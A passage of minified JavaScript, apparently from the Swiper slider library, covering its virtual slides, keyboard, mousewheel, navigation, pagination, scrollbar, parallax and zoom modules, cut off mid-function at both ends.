w.virtual.slides.push(t);r(!0)},prependSlide:function(t){var e=w.activeIndex;let i=e+1,n=1;if(Array.isArray(t)){for(let e=0;e<t.length;e+=1)t[e]&&w.virtual.slides.unshift(t[e]);i=e+t.length,n=t.length}else w.virtual.slides.unshift(t);if(w.params.virtual.cache){const s=w.virtual.cache,a={};Object.keys(s).forEach(e=>{const t=s[e];var i=t.attr("data-swiper-slide-index");i&&t.attr("data-swiper-slide-index",parseInt(i,10)+n),a[parseInt(e,10)+n]=t}),w.virtual.cache=a}r(!0),w.slideTo(i,0)},removeSlide:function(i){if(null!=i){let t=w.activeIndex;if(Array.isArray(i))for(let e=i.length-1;0<=e;--e)w.virtual.slides.splice(i[e],1),w.params.virtual.cache&&delete w.virtual.cache[i[e]],i[e]<t&&--t,t=Math.max(t,0);else w.virtual.slides.splice(i,1),w.params.virtual.cache&&delete w.virtual.cache[i],i<t&&--t,t=Math.max(t,0);r(!0),w.slideTo(t,0)}},removeAllSlides:function(){w.virtual.slides=[],w.params.virtual.cache&&(w.virtual.cache={}),r(!0),w.slideTo(0,0)},update:r})},function({swiper:g,extendParams:e,on:t,emit:v}){const b=C(),y=A();function i(i){if(g.enabled){var n=g["rtlTranslate"];let e=i;e.originalEvent&&(e=e.originalEvent);var t=e.keyCode||e.charCode,s=g.params.keyboard.pageUpDown,a=s&&33===t,r=s&&34===t,o=37===t,l=39===t,c=38===t,d=40===t;if(!g.allowSlideNext&&(g.isHorizontal()&&l||g.isVertical()&&d||r))return!1;if(!g.allowSlidePrev&&(g.isHorizontal()&&o||g.isVertical()&&c||a))return!1;if(!(e.shiftKey||e.altKey||e.ctrlKey||e.metaKey||b.activeElement&&b.activeElement.nodeName&&("input"===b.activeElement.nodeName.toLowerCase()||"textarea"===b.activeElement.nodeName.toLowerCase()))){if(g.params.keyboard.onlyInViewport&&(a||r||o||l||c||d)){let t=!1;if(0<g.$el.parents(`.${g.params.slideClass}`).length&&0===g.$el.parents(`.${g.params.slideActiveClass}`).length)return;var i=g.$el,s=i[0].clientWidth,i=i[0].clientHeight,u=y.innerWidth,h=y.innerHeight;const m=g.$el.offset();n&&(m.left-=g.$el[0].scrollLeft);var p=[[m.left,m.top],[m.left+s,m.top],[m.left,m.top+i],[m.left+s,m.top+i]];for(let e=0;e<p.length;e+=1){var f=p[e];0<=f[0]&&f[0]<=u&&0<=f[1]&&f[1]<=h&&(0===f[0]&&0===f[1]||(t=!0))}if(!t)return}g.isHorizontal()?((a||r||o||l)&&(e.preventDefault?e.preventDefault():e.returnValue=!1),((r||l)&&!n||(a||o)&&n)&&g.slideNext(),((a||o)&&!n||(r||l)&&n)&&g.slidePrev()):((a||r||c||d)&&(e.preventDefault?e.preventDefault():e.returnValue=!1),(r||d)&&g.slideNext(),(a||c)&&g.slidePrev()),v("keyPress",t)}}}function n(){g.keyboard.enabled||(z(b).on("keydown",i),g.keyboard.enabled=!0)}function s(){g.keyboard.enabled&&(z(b).off("keydown",i),g.keyboard.enabled=!1)}e({keyboard:{enabled:!(g.keyboard={enabled:!1}),onlyInViewport:!0,pageUpDown:!0}}),t("init",()=>{g.params.keyboard.enabled&&n()}),t("destroy",()=>{g.keyboard.enabled&&s()}),Object.assign(g.keyboard,{enable:n,disable:s})},function({swiper:u,extendParams:e,on:t,emit:h}){const i=A();e({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}}),u.mousewheel={enabled:!1};let p,n=v(),f;const m=[];function s(){u.enabled&&(u.mouseEntered=!0)}function a(){u.enabled&&(u.mouseEntered=!1)}function g(e){if(!(u.params.mousewheel.thresholdDelta&&e.delta<u.params.mousewheel.thresholdDelta||u.params.mousewheel.thresholdTime&&v()-n<u.params.mousewheel.thresholdTime)){if(6<=e.delta&&v()-n<60)return 1;e.direction<0?u.isEnd&&!u.params.loop||u.animating||(u.slideNext(),h("scroll",e.raw)):u.isBeginning&&!u.params.loop||u.animating||(u.slidePrev(),h("scroll",e.raw)),n=(new i.Date).getTime()}}function r(n){let s=n;if(u.enabled){var a=u.params.mousewheel;u.params.cssMode&&s.preventDefault();let e=u.$el;if("container"!==u.params.mousewheel.eventsTarget&&(e=z(u.params.mousewheel.eventsTarget)),!u.mouseEntered&&!e[0].contains(s.target)&&!a.releaseOnEdges)return!0;s.originalEvent&&(s=s.originalEvent);let t=0;var r=u.rtlTranslate?-1:1,o=function(e){let t=0,i=0,n=0,s=0;return"detail"in e&&(i=e.detail),"wheelDelta"in e&&(i=-e.wheelDelta/120),"wheelDeltaY"in e&&(i=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=i,i=0),n=10*t,s=10*i,"deltaY"in e&&(s=e.deltaY),"deltaX"in e&&(n=e.deltaX),e.shiftKey&&!n&&(n=s,s=0),(n||s)&&e.deltaMode&&(1===e.deltaMode?(n*=40,s*=40):(n*=800,s*=800)),n&&!t&&(t=n<1?-1:1),s&&!i&&(i=s<1?-1:1),{spinX:t,spinY:i,pixelX:n,pixelY:s}}(s);if(a.forceToAxis)if(u.isHorizontal()){if(!(Math.abs(o.pixelX)>Math.abs(o.pixelY)))return!0;t=-o.pixelX*r}else{if(!(Math.abs(o.pixelY)>Math.abs(o.pixelX)))return!0;t=-o.pixelY}else t=Math.abs(o.pixelX)>Math.abs(o.pixelY)?-o.pixelX*r:-o.pixelY;if(0===t)return!0;a.invert&&(t=-t);let i=u.getTranslate()+t*a.sensitivity;if(i>=u.minTranslate()&&(i=u.minTranslate()),i<=u.maxTranslate()&&(i=u.maxTranslate()),(!!u.params.loop||!(i===u.minTranslate()||i===u.maxTranslate()))&&u.params.nested&&s.stopPropagation(),u.params.freeMode&&u.params.freeMode.enabled){const c={time:v(),delta:Math.abs(t),direction:Math.sign(t)};var l=f&&c.time<f.time+500&&c.delta<=f.delta&&c.direction===f.direction;if(!l){f=void 0,u.params.loop&&u.loopFix();let e=u.getTranslate()+t*a.sensitivity;o=u.isBeginning,a=u.isEnd;if(e>=u.minTranslate()&&(e=u.minTranslate()),e<=u.maxTranslate()&&(e=u.maxTranslate()),u.setTransition(0),u.setTranslate(e),u.updateProgress(),u.updateActiveIndex(),u.updateSlidesClasses(),(!o&&u.isBeginning||!a&&u.isEnd)&&u.updateSlidesClasses(),u.params.freeMode.sticky){clearTimeout(p),p=void 0,15<=m.length&&m.shift();o=m.length?m[m.length-1]:void 0,a=m[0];if(m.push(c),o&&(c.delta>o.delta||c.direction!==o.direction))m.splice(0);else if(15<=m.length&&c.time-a.time<500&&1<=a.delta-c.delta&&c.delta<=6){const d=0<t?.8:.2;f=c,m.splice(0),p=S(()=>{u.slideToClosest(u.params.speed,!0,void 0,d)},0)}p=p||S(()=>{f=c,m.splice(0),u.slideToClosest(u.params.speed,!0,void 0,.5)},500)}if(l||h("scroll",s),u.params.autoplay&&u.params.autoplayDisableOnInteraction&&u.autoplay.stop(),e===u.minTranslate()||e===u.maxTranslate())return!0}}else{l={time:v(),delta:Math.abs(t),direction:Math.sign(t),raw:n};2<=m.length&&m.shift();n=m.length?m[m.length-1]:void 0;if(m.push(l),(!n||l.direction!==n.direction||l.delta>n.delta||l.time>n.time+150)&&g(l),function(e){var t=u.params.mousewheel;if(e.direction<0){if(u.isEnd&&!u.params.loop&&t.releaseOnEdges)return 1}else if(u.isBeginning&&!u.params.loop&&t.releaseOnEdges)return 1}(l))return!0}return s.preventDefault?s.preventDefault():s.returnValue=!1,!1}}function o(e){let t=u.$el;"container"!==u.params.mousewheel.eventsTarget&&(t=z(u.params.mousewheel.eventsTarget)),t[e]("mouseenter",s),t[e]("mouseleave",a),t[e]("wheel",r)}function l(){return u.params.cssMode?(u.wrapperEl.removeEventListener("wheel",r),!0):!u.mousewheel.enabled&&(o("on"),u.mousewheel.enabled=!0)}function c(){return u.params.cssMode?(u.wrapperEl.addEventListener(event,r),!0):!!u.mousewheel.enabled&&(o("off"),!(u.mousewheel.enabled=!1))}t("init",()=>{!u.params.mousewheel.enabled&&u.params.cssMode&&c(),u.params.mousewheel.enabled&&l()}),t("destroy",()=>{u.params.cssMode&&l(),u.mousewheel.enabled&&c()}),Object.assign(u.mousewheel,{enable:l,disable:c})},function({swiper:s,extendParams:e,on:t,emit:a}){function n(e){let t;return e&&(t=z(e),s.params.uniqueNavElements&&"string"==typeof e&&1<t.length&&1===s.$el.find(e).length&&(t=s.$el.find(e))),t}function i(e,t){var i=s.params.navigation;e&&0<e.length&&(e[t?"addClass":"removeClass"](i.disabledClass),e[0]&&"BUTTON"===e[0].tagName&&(e[0].disabled=t),s.params.watchOverflow&&s.enabled&&e[s.isLocked?"addClass":"removeClass"](i.lockClass))}function r(){var e,t;s.params.loop||({$nextEl:e,$prevEl:t}=s.navigation,i(t,s.isBeginning&&!s.params.rewind),i(e,s.isEnd&&!s.params.rewind))}function o(e){e.preventDefault(),s.isBeginning&&!s.params.loop&&!s.params.rewind||s.slidePrev()}function l(e){e.preventDefault(),s.isEnd&&!s.params.loop&&!s.params.rewind||s.slideNext()}function c(){var e=s.params.navigation;if(s.params.navigation=O(s,s.originalParams.navigation,s.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),e.nextEl||e.prevEl){const t=n(e.nextEl),i=n(e.prevEl);t&&0<t.length&&t.on("click",l),i&&0<i.length&&i.on("click",o),Object.assign(s.navigation,{$nextEl:t,nextEl:t&&t[0],$prevEl:i,prevEl:i&&i[0]}),s.enabled||(t&&t.addClass(e.lockClass),i&&i.addClass(e.lockClass))}}function d(){const{$nextEl:e,$prevEl:t}=s.navigation;e&&e.length&&(e.off("click",l),e.removeClass(s.params.navigation.disabledClass)),t&&t.length&&(t.off("click",o),t.removeClass(s.params.navigation.disabledClass))}e({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}}),s.navigation={nextEl:null,$nextEl:null,prevEl:null,$prevEl:null},t("init",()=>{c(),r()}),t("toEdge fromEdge lock unlock",()=>{r()}),t("destroy",()=>{d()}),t("enable disable",()=>{const{$nextEl:e,$prevEl:t}=s.navigation;e&&e[s.enabled?"removeClass":"addClass"](s.params.navigation.lockClass),t&&t[s.enabled?"removeClass":"addClass"](s.params.navigation.lockClass)}),t("click",(e,t)=>{const{$nextEl:i,$prevEl:n}=s.navigation;t=t.target;if(s.params.navigation.hideOnClick&&!z(t).is(n)&&!z(t).is(i)&&(!(s.pagination&&s.params.pagination&&s.params.pagination.clickable)||s.pagination.el!==t&&!s.pagination.el.contains(t))){let e;i?e=i.hasClass(s.params.navigation.hiddenClass):n&&(e=n.hasClass(s.params.navigation.hiddenClass)),!0===e?a("navigationShow"):a("navigationHide"),i&&i.toggleClass(s.params.navigation.hiddenClass),n&&n.toggleClass(s.params.navigation.hiddenClass)}}),Object.assign(s.navigation,{update:r,init:c,destroy:d})},function({swiper:p,extendParams:e,on:t,emit:f}){var i="swiper-pagination";e({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:`${i}-bullet`,bulletActiveClass:`${i}-bullet-active`,modifierClass:`${i}-`,currentClass:`${i}-current`,totalClass:`${i}-total`,hiddenClass:`${i}-hidden`,progressbarFillClass:`${i}-progressbar-fill`,progressbarOppositeClass:`${i}-progressbar-opposite`,clickableClass:`${i}-clickable`,lockClass:`${i}-lock`,horizontalClass:`${i}-horizontal`,verticalClass:`${i}-vertical`}}),p.pagination={el:null,$el:null,bullets:[]};let m,g=0;function v(){return!p.params.pagination.el||!p.pagination.el||!p.pagination.$el||0===p.pagination.$el.length}function b(e,t){var i=p.params.pagination["bulletActiveClass"];e[t]().addClass(`${i}-${t}`)[t]().addClass(`${i}-${t}-${t}`)}function n(){var t=p.rtl;const a=p.params.pagination;if(!v()){var r=(p.virtual&&p.params.virtual.enabled?p.virtual:p).slides.length;const d=p.pagination.$el;let s;var n=p.params.loop?Math.ceil((r-2*p.loopedSlides)/p.params.slidesPerGroup):p.snapGrid.length;if(p.params.loop?(s=Math.ceil((p.activeIndex-p.loopedSlides)/p.params.slidesPerGroup),s>r-1-2*p.loopedSlides&&(s-=r-2*p.loopedSlides),s>n-1&&(s-=n),s<0&&"bullets"!==p.params.paginationType&&(s=n+s)):s=void 0!==p.snapIndex?p.snapIndex:p.activeIndex||0,"bullets"===a.type&&p.pagination.bullets&&0<p.pagination.bullets.length){const u=p.pagination.bullets;let i,n,e;if(a.dynamicBullets&&(m=u.eq(0)[p.isHorizontal()?"outerWidth":"outerHeight"](!0),d.css(p.isHorizontal()?"width":"height",`${m*(a.dynamicMainBullets+4)}px`),1<a.dynamicMainBullets&&void 0!==p.previousIndex&&(g+=s-(p.previousIndex-p.loopedSlides||0),g>a.dynamicMainBullets-1?g=a.dynamicMainBullets-1:g<0&&(g=0)),i=Math.max(s-g,0),n=i+(Math.min(u.length,a.dynamicMainBullets)-1),e=(n+i)/2),u.removeClass(["","-next","-next-next","-prev","-prev-prev","-main"].map(e=>`${a.bulletActiveClass}${e}`).join(" ")),1<d.length)u.each(e=>{const t=z(e);e=t.index();e===s&&t.addClass(a.bulletActiveClass),a.dynamicBullets&&(e>=i&&e<=n&&t.addClass(`${a.bulletActiveClass}-main`),e===i&&b(t,"prev"),e===n&&b(t,"next"))});else{const h=u.eq(s);var o=h.index();if(h.addClass(a.bulletActiveClass),a.dynamicBullets){var l=u.eq(i),r=u.eq(n);for(let e=i;e<=n;e+=1)u.eq(e).addClass(`${a.bulletActiveClass}-main`);if(p.params.loop)if(o>=u.length){for(let e=a.dynamicMainBullets;0<=e;--e)u.eq(u.length-e).addClass(`${a.bulletActiveClass}-main`);u.eq(u.length-a.dynamicMainBullets-1).addClass(`${a.bulletActiveClass}-prev`)}else b(l,"prev"),b(r,"next");else b(l,"prev"),b(r,"next")}}a.dynamicBullets&&(c=Math.min(u.length,a.dynamicMainBullets+4),c=(m*c-m)/2-e*m,t=t?"right":"left",u.css(p.isHorizontal()?t:"top",`${c}px`))}if("fraction"===a.type&&(d.find(D(a.currentClass)).text(a.formatFractionCurrent(s+1)),d.find(D(a.totalClass)).text(a.formatFractionTotal(n))),"progressbar"===a.type){let e;e=a.progressbarOpposite?p.isHorizontal()?"vertical":"horizontal":p.isHorizontal()?"horizontal":"vertical";var c=(s+1)/n;let t=1,i=1;"horizontal"===e?t=c:i=c,d.find(D(a.progressbarFillClass)).transform(`translate3d(0,0,0) scaleX(${t}) scaleY(${i})`).transition(p.params.speed)}"custom"===a.type&&a.renderCustom?(d.html(a.renderCustom(p,s+1,n)),f("paginationRender",d[0])):f("paginationUpdate",d[0]),p.params.watchOverflow&&p.enabled&&d[p.isLocked?"addClass":"removeClass"](a.lockClass)}}function s(){const n=p.params.pagination;if(!v()){var e=(p.virtual&&p.params.virtual.enabled?p.virtual:p).slides.length;const s=p.pagination.$el;let i="";if("bullets"===n.type){let t=p.params.loop?Math.ceil((e-2*p.loopedSlides)/p.params.slidesPerGroup):p.snapGrid.length;p.params.freeMode&&p.params.freeMode.enabled&&!p.params.loop&&t>e&&(t=e);for(let e=0;e<t;e+=1)n.renderBullet?i+=n.renderBullet.call(p,e,n.bulletClass):i+=`<${n.bulletElement} class="${n.bulletClass}"></${n.bulletElement}>`;s.html(i),p.pagination.bullets=s.find(D(n.bulletClass))}"fraction"===n.type&&(i=n.renderFraction?n.renderFraction.call(p,n.currentClass,n.totalClass):`<span class="${n.currentClass}"></span>`+" / "+`<span class="${n.totalClass}"></span>`,s.html(i)),"progressbar"===n.type&&(i=n.renderProgressbar?n.renderProgressbar.call(p,n.progressbarFillClass):`<span class="${n.progressbarFillClass}"></span>`,s.html(i)),"custom"!==n.type&&f("paginationRender",p.pagination.$el[0])}}function a(){p.params.pagination=O(p,p.originalParams.pagination,p.params.pagination,{el:"swiper-pagination"});const t=p.params.pagination;if(t.el){let e=z(t.el);0!==e.length&&(p.params.uniqueNavElements&&"string"==typeof t.el&&1<e.length&&(e=p.$el.find(t.el),1<e.length&&(e=e.filter(e=>z(e).parents(".swiper")[0]===p.el))),"bullets"===t.type&&t.clickable&&e.addClass(t.clickableClass),e.addClass(t.modifierClass+t.type),e.addClass(t.modifierClass+p.params.direction),"bullets"===t.type&&t.dynamicBullets&&(e.addClass(`${t.modifierClass}${t.type}-dynamic`),g=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&e.addClass(t.progressbarOppositeClass),t.clickable&&e.on("click",D(t.bulletClass),function(e){e.preventDefault();let t=z(this).index()*p.params.slidesPerGroup;p.params.loop&&(t+=p.loopedSlides),p.slideTo(t)}),Object.assign(p.pagination,{$el:e,el:e[0]}),p.enabled||e.addClass(t.lockClass))}}function r(){var e=p.params.pagination;if(!v()){const t=p.pagination.$el;t.removeClass(e.hiddenClass),t.removeClass(e.modifierClass+e.type),t.removeClass(e.modifierClass+p.params.direction),p.pagination.bullets&&p.pagination.bullets.removeClass&&p.pagination.bullets.removeClass(e.bulletActiveClass),e.clickable&&t.off("click",D(e.bulletClass))}}t("init",()=>{a(),s(),n()}),t("activeIndexChange",()=>{(p.params.loop||void 0===p.snapIndex)&&n()}),t("snapIndexChange",()=>{p.params.loop||n()}),t("slidesLengthChange",()=>{p.params.loop&&(s(),n())}),t("snapGridLengthChange",()=>{p.params.loop||(s(),n())}),t("destroy",()=>{r()}),t("enable disable",()=>{const e=p.pagination["$el"];e&&e[p.enabled?"removeClass":"addClass"](p.params.pagination.lockClass)}),t("lock unlock",()=>{n()}),t("click",(e,t)=>{t=t.target;const i=p.pagination["$el"];p.params.pagination.el&&p.params.pagination.hideOnClick&&0<i.length&&!z(t).hasClass(p.params.pagination.bulletClass)&&(p.navigation&&(p.navigation.nextEl&&t===p.navigation.nextEl||p.navigation.prevEl&&t===p.navigation.prevEl)||(t=i.hasClass(p.params.pagination.hiddenClass),f(!0===t?"paginationShow":"paginationHide"),i.toggleClass(p.params.pagination.hiddenClass)))}),Object.assign(p.pagination,{render:s,update:n,init:a,destroy:r})},function({swiper:o,extendParams:e,on:t,emit:r}){const l=C();let c=!1,d=null,u=null,h,p,f,n;function i(){if(o.params.scrollbar.el&&o.scrollbar.el){var{scrollbar:i,rtlTranslate:n,progress:s}=o;const{$dragEl:a,$el:r}=i;i=o.params.scrollbar;let e=p,t=(f-p)*s;n?(t=-t,0<t?(e=p-t,t=0):-t+p>f&&(e=f+t)):t<0?(e=p+t,t=0):t+p>f&&(e=f-t),o.isHorizontal()?(a.transform(`translate3d(${t}px, 0, 0)`),a[0].style.width=`${e}px`):(a.transform(`translate3d(0px, ${t}px, 0)`),a[0].style.height=`${e}px`),i.hide&&(clearTimeout(d),r[0].style.opacity=1,d=setTimeout(()=>{r[0].style.opacity=0,r.transition(400)},1e3))}}function s(){if(o.params.scrollbar.el&&o.scrollbar.el){const e=o["scrollbar"],{$dragEl:t,$el:i}=e;t[0].style.width="",t[0].style.height="",f=o.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,n=o.size/(o.virtualSize+o.params.slidesOffsetBefore-(o.params.centeredSlides?o.snapGrid[0]:0)),p="auto"===o.params.scrollbar.dragSize?f*n:parseInt(o.params.scrollbar.dragSize,10),o.isHorizontal()?t[0].style.width=`${p}px`:t[0].style.height=`${p}px`,1<=n?i[0].style.display="none":i[0].style.display="",o.params.scrollbar.hide&&(i[0].style.opacity=0),o.params.watchOverflow&&o.enabled&&e.$el[o.isLocked?"addClass":"removeClass"](o.params.scrollbar.lockClass)}}function m(e){return o.isHorizontal()?("touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0]:e).clientX:("touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0]:e).clientY}function g(e){var{scrollbar:t,rtlTranslate:i}=o;const n=t["$el"];let s;s=(m(e)-n.offset()[o.isHorizontal()?"left":"top"]-(null!==h?h:p/2))/(f-p),s=Math.max(Math.min(s,1),0),i&&(s=1-s);i=o.minTranslate()+(o.maxTranslate()-o.minTranslate())*s;o.updateProgress(i),o.setTranslate(i),o.updateActiveIndex(),o.updateSlidesClasses()}function v(e){var t=o.params.scrollbar;const{scrollbar:i,$wrapperEl:n}=o,{$el:s,$dragEl:a}=i;c=!0,h=e.target===a[0]||e.target===a?m(e)-e.target.getBoundingClientRect()[o.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),n.transition(100),a.transition(100),g(e),clearTimeout(u),s.transition(0),t.hide&&s.css("opacity",1),o.params.cssMode&&o.$wrapperEl.css("scroll-snap-type","none"),r("scrollbarDragStart",e)}function b(e){const{scrollbar:t,$wrapperEl:i}=o,{$el:n,$dragEl:s}=t;c&&(e.preventDefault?e.preventDefault():e.returnValue=!1,g(e),i.transition(0),n.transition(0),s.transition(0),r("scrollbarDragMove",e))}function y(e){var t=o.params.scrollbar;const{scrollbar:i,$wrapperEl:n}=o,s=i["$el"];c&&(c=!1,o.params.cssMode&&(o.$wrapperEl.css("scroll-snap-type",""),n.transition("")),t.hide&&(clearTimeout(u),u=S(()=>{s.css("opacity",0),s.transition(400)},1e3)),r("scrollbarDragEnd",e),t.snapOnRelease&&o.slideToClosest())}function a(e){var{scrollbar:t,touchEventsTouch:i,touchEventsDesktop:n,params:s,support:a}=o;const r=t.$el[0];t=!(!a.passiveListener||!s.passiveListeners)&&{passive:!1,capture:!1},s=!(!a.passiveListener||!s.passiveListeners)&&{passive:!0,capture:!1};r&&(e="on"===e?"addEventListener":"removeEventListener",a.touch?(r[e](i.start,v,t),r[e](i.move,b,t),r[e](i.end,y,s)):(r[e](n.start,v,t),l[e](n.move,b,t),l[e](n.end,y,s)))}function w(){const{scrollbar:i,$el:n}=o;o.params.scrollbar=O(o,o.originalParams.scrollbar,o.params.scrollbar,{el:"swiper-scrollbar"});var s=o.params.scrollbar;if(s.el){let e=z(s.el);o.params.uniqueNavElements&&"string"==typeof s.el&&1<e.length&&1===n.find(s.el).length&&(e=n.find(s.el));let t=e.find(`.${o.params.scrollbar.dragClass}`);0===t.length&&(t=z(`<div class="${o.params.scrollbar.dragClass}"></div>`),e.append(t)),Object.assign(i,{$el:e,el:e[0],$dragEl:t,dragEl:t[0]}),s.draggable&&o.params.scrollbar.el&&a("on"),e&&e[o.enabled?"removeClass":"addClass"](o.params.scrollbar.lockClass)}}function x(){o.params.scrollbar.el&&a("off")}e({scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}}),o.scrollbar={el:null,dragEl:null,$el:null,$dragEl:null},t("init",()=>{w(),s(),i()}),t("update resize observerUpdate lock unlock",()=>{s()}),t("setTranslate",()=>{i()}),t("setTransition",(e,t)=>{t=t,o.params.scrollbar.el&&o.scrollbar.el&&o.scrollbar.$dragEl.transition(t)}),t("enable disable",()=>{const e=o.scrollbar["$el"];e&&e[o.enabled?"removeClass":"addClass"](o.params.scrollbar.lockClass)}),t("destroy",()=>{x()}),Object.assign(o.scrollbar,{updateSize:s,setTranslate:i,init:w,destroy:x})},function({swiper:l,extendParams:e,on:t}){e({parallax:{enabled:!1}});const a=(e,t)=>{var i=l["rtl"];const n=z(e);var s=i?-1:1,a=n.attr("data-swiper-parallax")||"0";let r=n.attr("data-swiper-parallax-x"),o=n.attr("data-swiper-parallax-y");e=n.attr("data-swiper-parallax-scale"),i=n.attr("data-swiper-parallax-opacity");r||o?(r=r||"0",o=o||"0"):l.isHorizontal()?(r=a,o="0"):(o=a,r="0"),r=0<=r.indexOf("%")?`${parseInt(r,10)*t*s}%`:`${r*t*s}px`,o=0<=o.indexOf("%")?`${parseInt(o,10)*t}%`:`${o*t}px`,null!=i&&(i=i-(i-1)*(1-Math.abs(t)),n[0].style.opacity=i),null==e?n.transform(`translate3d(${r}, ${o}, 0px)`):(t=e-(e-1)*(1-Math.abs(t)),n.transform(`translate3d(${r}, ${o}, 0px) scale(${t})`))},i=()=>{const{$el:e,slides:t,progress:n,snapGrid:s}=l;e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(e=>{a(e,n)}),t.each((e,t)=>{let i=e.progress;1<l.params.slidesPerGroup&&"auto"!==l.params.slidesPerView&&(i+=Math.ceil(t/2)-n*(s.length-1)),i=Math.min(Math.max(i,-1),1),z(e).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(e=>{a(e,i)})})};t("beforeInit",()=>{l.params.parallax.enabled&&(l.params.watchSlidesProgress=!0,l.originalParams.watchSlidesProgress=!0)}),t("init",()=>{l.params.parallax.enabled&&i()}),t("setTranslate",()=>{l.params.parallax.enabled&&i()}),t("setTransition",(e,t)=>{l.params.parallax.enabled&&((n=l.params.speed)=>{const e=l["$el"];e.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(e=>{const t=z(e);let i=parseInt(t.attr("data-swiper-parallax-duration"),10)||n;0===n&&(i=0),t.transition(i)})})(t)})},function({swiper:u,extendParams:e,on:t,emit:n}){const h=A();e({zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}}),u.zoom={enabled:!1};let p=1,a=!1,i,r,o;const f={$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},m={isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},l={x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0};let s=1;function c(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,i=e.targetTouches[0].pageY,n=e.targetTouches[1].pageX,e=e.targetTouches[1].pageY;return Math.sqrt((n-t)**2+(e-i)**2)}function d(e){var t=u.support,i=u.params.zoom;if(r=!1,o=!1,!t.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;r=!0,f.scaleStart=c(e)}f.$slideEl&&f.$slideEl.length||(f.$slideEl=z(e.target).closest(`.${u.params.slideClass}`),0===f.$slideEl.length&&(f.$slideEl=u.slides.eq(u.activeIndex)),f.$imageEl=f.$slideEl.find(`.${i.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),f.$imageWrapEl=f.$imageEl.parent(`.${i.containerClass}`),f.maxRatio=f.$imageWrapEl.attr("data-swiper-zoom")||i.maxRatio,0!==f.$imageWrapEl.length)?(f.$imageEl&&f.$imageEl.transition(0),a=!0):f.$imageEl=void 0}function g(e){var t=u.support,i=u.params.zoom;const n=u.zoom;if(!t.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;o=!0,f.scaleMove=c(e)}f.$imageEl&&0!==f.$imageEl.length?(t.gestures?n.scale=e.scale*p:n.scale=f.scaleMove/f.scaleStart*p,n.scale>f.maxRatio&&(n.scale=f.maxRatio-1+(n.scale-f.maxRatio+1)**.5),n.scale<i.minRatio&&(n.scale=i.minRatio+1-(i.minRatio-n.scale+1)**.5),f.$imageEl.transform(`translate3d(0,0,0) scale(${n.scale})`)):"gesturechange"===e.type&&d(e)}function v(e){var t=u.device,i=u.support,n=u.params.zoom;const s=u.zoom;if(!i.gestures){if(!r||!o)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!t.android)return;r=!1,o=!1}f.$imageEl&&0!==f.$imageEl.length&&(s.scale=Math.max(Math.min(s.scale,f.maxRatio),n.minRatio),f.$imageEl.transition(u.params.speed).transform(`translate3d(0,0,0) scale(${s.scale})`),p=s.scale,a=!1,1===s.scale&&(f.$slideEl=void 0))}function b(e){var t=u.zoom;if(f.$imageEl&&0!==f.$imageEl.length&&(u.allowClick=!1,m.isTouched&&f.$slideEl)){m.isMoved||(m.width=f.$imageEl[0].offsetWidth,m.height=f.$imageEl[0].offsetHeight,m.startX=I(f.$imageWrapEl[0],"x")||0,m.startY=I(f.$imageWrapEl[0],"y")||0,f.slideWidth=f.$slideEl[0].offsetWidth,f.slideHeight=f.$slideEl[0].offsetHeight,f.$imageWrapEl.transition(0));var i=m.width*t.scale,t=m.height*t.scale;if(!(i<f.slideWidth&&t<f.slideHeight)){if(m.minX=Math.min(f.slideWidth/2-i/2,0),m.maxX=-m.minX,m.minY=Math.min(f.slideHeight/2-t/2,0),m.maxY=-m.minY,m.touchesCurrent.x=("touchmove"===e.type?e.targetTouches[0]:e).pageX,m.touchesCurrent.y=("touchmove"===e.type?e.targetTouches[0]:e).pageY,!m.isMoved&&!a){if(u.isHorizontal()&&(Math.floor(m.minX)===Math.floor(m.startX)&&m.touchesCurrent.x<m.touchesStart.x||Math.floor(m.maxX)===Math.floor(m.startX)&&m.touchesCurrent.x>m.touchesStart.x))return void(m.isTouched=!1);if(!u.isHorizontal()&&(Math.floor(m.minY)===Math.floor(m.startY)&&m.touchesCurrent.y<m.touchesStart.y||Math.floor(m.maxY)===Math.floor(m.startY)&&m.touchesCurrent.y>m.touchesStart.y))return 